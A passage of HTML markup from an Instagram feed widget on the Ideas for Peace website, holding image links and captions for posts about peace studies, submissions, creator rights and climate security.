.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;}"><br />
			<span class="sbi-screenreader">✨ La UPAZ presentó el Centro Global de Innovación </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ La UPAZ presentó el Centro Global de Innovación para la Paz y el libro “Innovación para la Paz. Reflexiones e ideas”.

Este espacio busca promover la colaboración intercultural e interdisciplinaria para impulsar paz, innovación y sostenibilidad, trabajando en temas como género, derecho internacional, comunicación y tecnología ética.

📖 Descubrí más sobre esta iniciativa y accedé al libro en Ideas for Peace.

#IdeasForPeace #Worldwide #InnovationForChange #FutureOfKnowledge" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18320130274209701" data-date="1755525650"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNf7sAZt6SQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&#038;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&#038;oe=69773B4F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;}"><br />
			<span class="sbi-screenreader">Are you passionate about peace studies, diplomacy,</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Are you passionate about peace studies, diplomacy, or conflict resolution? Ideas for Peace welcomes your original contributions—articles, photo essays, videos, podcasts, and more—in English and Spanish.

Submission guidelines: 500–2,500 words (for text), include an excerpt and 3–5 keywords. Submissions must be original (no republished content).

Learn how to contribute and share your peace-promoting ideas today.

#IdeasForPeace #Worldwide #InternationalYouthDay #VoicesThatMatter" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17877179814390018" data-date="1755270108"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNYUR8ROkuY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&#038;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&#038;oe=69775763"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;}"><br />
			<span class="sbi-screenreader">📱✨ ¿Quién protege los derechos de quienes crean co</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📱✨ ¿Quién protege los derechos de quienes crean contenido en internet?
El auge de plataformas como OnlyFans ha puesto sobre la mesa preguntas fundamentales sobre propiedad intelectual, derechos humanos y economía digital. ¿Qué mecanismos existen realmente para defender la autoría en el ciberespacio? ¿Y cuál es el papel del Estado frente a las empresas privadas?
Te invitamos a leer este análisis profundo que reflexiona sobre el rol de los creadores de contenido como sujetos de derechos y los vacíos legales que aún persisten.
🔍 Lee el artículo completo pronto (enlace en bio también):
“¿OnlyFans? Derecho a la propiedad intelectual de los creadores de contenido”
 Por Velia Sevilla, Keny Sibrían y Daniel Barría.
https://ideasforpeace.org/
📖 Un ensayo necesario para entender los nuevos desafíos del trabajo digital y el reconocimiento justo a quienes generan contenido.
#IdeasforPeace #PropiedadIntelectualLatam #CreadoresDeContenido" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17941003959023723" data-date="1755183755"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNVvhf5B8Dw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&#038;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&#038;oe=69776249"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;}"><br />
			<span class="sbi-screenreader">Discover Ideas for Peace, a UPEACE initiative that</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Discover Ideas for Peace, a UPEACE initiative that brings together diverse voices—from educators to field workers—to explore new approaches to peacebuilding. 

From articles and podcasts to photo-essays and videos, this multimedia platform covers topics like human rights, international law, sustainable development, gender studies, and peace education. Because every voice matters. 

Visit About to learn more about this unique space. 

#IdeasForPeace #Worldwide #GlobalCommunity #WorldHumanitarianDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18093157075580595" data-date="1755097331"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNTKskKvK28/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&#038;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&#038;oe=69772ED6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;}"><br />
			<span class="sbi-screenreader">🌍 “Climate change is not just an environmental cri</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 “Climate change is not just an environmental crisis — it&#039;s a security threat.”
The UN Security Council has expanded its mandate to include pandemics and terrorism — yet continues to hesitate on climate change.
This paper explores the political and legal implications of finally calling it what it is:A threat to international peace and security.
📖 Read the full article soon (link also in bio)
https://ideasforpeace.org/
#IdeasForPeace #UNHQ #RoadToCOP30 #ClimateSecurity" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18083640145836100" data-date="1754661724"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNGL0r9v4sW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&#038;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&#038;oe=69774B7D"
